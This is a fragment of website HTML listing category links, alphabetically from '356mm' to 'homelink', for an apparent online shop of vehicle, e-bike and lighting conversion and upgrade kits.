	<li class="cat-item cat-item-4267"><a href="https://conversionupgradekit.com/category/356mm/" >356mm</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://conversionupgradekit.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://conversionupgradekit.com/category/36v350w/" >36v350w</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://conversionupgradekit.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://conversionupgradekit.com/category/45-6/" >45-6</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://conversionupgradekit.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://conversionupgradekit.com/category/500800w/" >500800w</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://conversionupgradekit.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://conversionupgradekit.com/category/510lb/" >510lb</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://conversionupgradekit.com/category/55-57/" >55-57</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://conversionupgradekit.com/category/60-62/" >60-62</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://conversionupgradekit.com/category/6000k/" >6000k</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://conversionupgradekit.com/category/600lt/" >600lt</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://conversionupgradekit.com/category/63mm/" >63mm</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://conversionupgradekit.com/category/64-72/" >64-72</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://conversionupgradekit.com/category/67-72/" >67-72</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://conversionupgradekit.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://conversionupgradekit.com/category/700c2829/" >700c2829</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://conversionupgradekit.com/category/8000k/" >8000k</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://conversionupgradekit.com/category/8000lm/" >8000lm</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://conversionupgradekit.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://conversionupgradekit.com/category/80cc/" >80cc</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://conversionupgradekit.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://conversionupgradekit.com/category/90-97/" >90-97</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://conversionupgradekit.com/category/92-98/" >92-98</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://conversionupgradekit.com/category/94-95/" >94-95</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://conversionupgradekit.com/category/abenteuer/" >abenteuer</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://conversionupgradekit.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://conversionupgradekit.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://conversionupgradekit.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://conversionupgradekit.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://conversionupgradekit.com/category/adot/" >adot</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://conversionupgradekit.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://conversionupgradekit.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://conversionupgradekit.com/category/aipas/" >aipas</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://conversionupgradekit.com/category/airtec/" >airtec</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://conversionupgradekit.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://conversionupgradekit.com/category/alla/" >alla</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://conversionupgradekit.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://conversionupgradekit.com/category/altea/" >altea</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://conversionupgradekit.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://conversionupgradekit.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://conversionupgradekit.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://conversionupgradekit.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://conversionupgradekit.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://conversionupgradekit.com/category/amoeba/" >amoeba</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://conversionupgradekit.com/category/andrews/" >andrews</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://conversionupgradekit.com/category/antunes/" >antunes</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://conversionupgradekit.com/category/aprilaire/" >aprilaire</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://conversionupgradekit.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://conversionupgradekit.com/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://conversionupgradekit.com/category/arteon/" >arteon</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://conversionupgradekit.com/category/astar/" >astar</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://conversionupgradekit.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://conversionupgradekit.com/category/atag/" >atag</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://conversionupgradekit.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://conversionupgradekit.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://conversionupgradekit.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://conversionupgradekit.com/category/autotech/" >autotech</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://conversionupgradekit.com/category/avata/" >avata</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://conversionupgradekit.com/category/avro/" >avro</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://conversionupgradekit.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://conversionupgradekit.com/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://conversionupgradekit.com/category/bambu/" >bambu</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://conversionupgradekit.com/category/barreto/" >barreto</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://conversionupgradekit.com/category/barugzai/" >barugzai</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://conversionupgradekit.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://conversionupgradekit.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://conversionupgradekit.com/category/beam/" >beam</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://conversionupgradekit.com/category/beehive/" >beehive</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://conversionupgradekit.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://conversionupgradekit.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://conversionupgradekit.com/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://conversionupgradekit.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://conversionupgradekit.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://conversionupgradekit.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://conversionupgradekit.com/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://conversionupgradekit.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://conversionupgradekit.com/category/bigbattery/" >bigbattery</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://conversionupgradekit.com/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://conversionupgradekit.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://conversionupgradekit.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://conversionupgradekit.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://conversionupgradekit.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://conversionupgradekit.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://conversionupgradekit.com/category/blueprint/" >blueprint</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://conversionupgradekit.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://conversionupgradekit.com/category/bodykit/" >bodykit</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://conversionupgradekit.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://conversionupgradekit.com/category/bolt-on/" >bolt-on</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://conversionupgradekit.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://conversionupgradekit.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://conversionupgradekit.com/category/borgeson/" >borgeson</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://conversionupgradekit.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://conversionupgradekit.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://conversionupgradekit.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://conversionupgradekit.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://conversionupgradekit.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://conversionupgradekit.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://conversionupgradekit.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://conversionupgradekit.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://conversionupgradekit.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://conversionupgradekit.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://conversionupgradekit.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://conversionupgradekit.com/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://conversionupgradekit.com/category/bullpup/" >bullpup</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://conversionupgradekit.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://conversionupgradekit.com/category/c63s/" >c63s</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://conversionupgradekit.com/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://conversionupgradekit.com/category/cadian/" >cadian</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://conversionupgradekit.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://conversionupgradekit.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://conversionupgradekit.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://conversionupgradekit.com/category/canbus/" >canbus</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://conversionupgradekit.com/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://conversionupgradekit.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://conversionupgradekit.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://conversionupgradekit.com/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://conversionupgradekit.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://conversionupgradekit.com/category/cerec/" >cerec</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://conversionupgradekit.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://conversionupgradekit.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://conversionupgradekit.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://conversionupgradekit.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://conversionupgradekit.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://conversionupgradekit.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://conversionupgradekit.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://conversionupgradekit.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://conversionupgradekit.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://conversionupgradekit.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://conversionupgradekit.com/category/cla-class/" >cla-class</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://conversionupgradekit.com/category/cla45/" >cla45</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://conversionupgradekit.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://conversionupgradekit.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://conversionupgradekit.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://conversionupgradekit.com/category/clsp/" >clsp</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://conversionupgradekit.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://conversionupgradekit.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://conversionupgradekit.com/category/cmmg/" >cmmg</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://conversionupgradekit.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://conversionupgradekit.com/category/colight/" >colight</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://conversionupgradekit.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://conversionupgradekit.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://conversionupgradekit.com/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://conversionupgradekit.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://conversionupgradekit.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://conversionupgradekit.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://conversionupgradekit.com/category/conversionkit/" >conversionkit</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://conversionupgradekit.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://conversionupgradekit.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://conversionupgradekit.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://conversionupgradekit.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://conversionupgradekit.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://conversionupgradekit.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://conversionupgradekit.com/category/cruzin/" >cruzin</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://conversionupgradekit.com/category/cupra/" >cupra</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://conversionupgradekit.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://conversionupgradekit.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://conversionupgradekit.com/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://conversionupgradekit.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://conversionupgradekit.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://conversionupgradekit.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://conversionupgradekit.com/category/daytime/" >daytime</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://conversionupgradekit.com/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://conversionupgradekit.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://conversionupgradekit.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://conversionupgradekit.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://conversionupgradekit.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://conversionupgradekit.com/category/diffuser/" >diffuser</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://conversionupgradekit.com/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://conversionupgradekit.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://conversionupgradekit.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://conversionupgradekit.com/category/diverter/" >diverter</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://conversionupgradekit.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://conversionupgradekit.com/category/dohc/" >dohc</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://conversionupgradekit.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://conversionupgradekit.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://conversionupgradekit.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://conversionupgradekit.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://conversionupgradekit.com/category/drls/" >drls</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://conversionupgradekit.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://conversionupgradekit.com/category/dtswiss/" >dtswiss</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://conversionupgradekit.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://conversionupgradekit.com/category/dual-sided/" >dual-sided</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://conversionupgradekit.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://conversionupgradekit.com/category/duo2go/" >duo2go</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://conversionupgradekit.com/category/duplex/" >duplex</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://conversionupgradekit.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://conversionupgradekit.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://conversionupgradekit.com/category/e-bikepedelec/" >e-bikepedelec</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://conversionupgradekit.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://conversionupgradekit.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://conversionupgradekit.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://conversionupgradekit.com/category/easton/" >easton</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://conversionupgradekit.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://conversionupgradekit.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://conversionupgradekit.com/category/ec160/" >ec160</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://conversionupgradekit.com/category/edrais/" >edrais</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://conversionupgradekit.com/category/efficient/" >efficient</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://conversionupgradekit.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://conversionupgradekit.com/category/elektro/" >elektro</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://conversionupgradekit.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://conversionupgradekit.com/category/empi/" >empi</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://conversionupgradekit.com/category/en06/" >en06</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://conversionupgradekit.com/category/ender/" >ender</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://conversionupgradekit.com/category/endlich/" >endlich</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://conversionupgradekit.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://conversionupgradekit.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://conversionupgradekit.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://conversionupgradekit.com/category/espressogc/" >espressogc</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://conversionupgradekit.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://conversionupgradekit.com/category/evolutionary/" >evolutionary</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://conversionupgradekit.com/category/evony/" >evony</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://conversionupgradekit.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://conversionupgradekit.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://conversionupgradekit.com/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://conversionupgradekit.com/category/f450/" >f450</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://conversionupgradekit.com/category/fabia/" >fabia</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://conversionupgradekit.com/category/facelift/" >facelift</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://conversionupgradekit.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://conversionupgradekit.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://conversionupgradekit.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://conversionupgradekit.com/category/feuling/" >feuling</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://conversionupgradekit.com/category/fiamma/" >fiamma</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://conversionupgradekit.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://conversionupgradekit.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://conversionupgradekit.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://conversionupgradekit.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://conversionupgradekit.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://conversionupgradekit.com/category/flares/" >flares</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://conversionupgradekit.com/category/flashlight/" >flashlight</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://conversionupgradekit.com/category/fluorescent/" >fluorescent</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://conversionupgradekit.com/category/foglamp/" >foglamp</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://conversionupgradekit.com/category/foglights/" >foglights</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://conversionupgradekit.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://conversionupgradekit.com/category/forgeworld/" >forgeworld</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://conversionupgradekit.com/category/foxbody/" >foxbody</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://conversionupgradekit.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://conversionupgradekit.com/category/fsip/" >fsip</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://conversionupgradekit.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://conversionupgradekit.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://conversionupgradekit.com/category/full-led/" >full-led</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://conversionupgradekit.com/category/galactic/" >galactic</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://conversionupgradekit.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://conversionupgradekit.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://conversionupgradekit.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://conversionupgradekit.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://conversionupgradekit.com/category/gladiator/" >gladiator</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://conversionupgradekit.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://conversionupgradekit.com/category/gle-class/" >gle-class</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://conversionupgradekit.com/category/globber/" >globber</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://conversionupgradekit.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://conversionupgradekit.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://conversionupgradekit.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://conversionupgradekit.com/category/glossy/" >glossy</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://conversionupgradekit.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://conversionupgradekit.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://conversionupgradekit.com/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://conversionupgradekit.com/category/grainfather/" >grainfather</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://conversionupgradekit.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://conversionupgradekit.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://conversionupgradekit.com/category/gt28r/" >gt28r</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://conversionupgradekit.com/category/gt350/" >gt350</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://conversionupgradekit.com/category/gtir/" >gtir</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://conversionupgradekit.com/category/hafler/" >hafler</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://conversionupgradekit.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://conversionupgradekit.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://conversionupgradekit.com/category/hamworthy/" >hamworthy</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://conversionupgradekit.com/category/hansa/" >hansa</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://conversionupgradekit.com/category/hara/" >hara</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://conversionupgradekit.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://conversionupgradekit.com/category/hawke/" >hawke</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://conversionupgradekit.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://conversionupgradekit.com/category/headlamps/" >headlamps</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://conversionupgradekit.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://conversionupgradekit.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://conversionupgradekit.com/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://conversionupgradekit.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://conversionupgradekit.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://conversionupgradekit.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://conversionupgradekit.com/category/hir2/" >hir2</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://conversionupgradekit.com/category/hobie/" >hobie</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://conversionupgradekit.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://conversionupgradekit.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://conversionupgradekit.com/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://conversionupgradekit.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://conversionupgradekit.com/category/homelink/" >homelink</a>
</li>
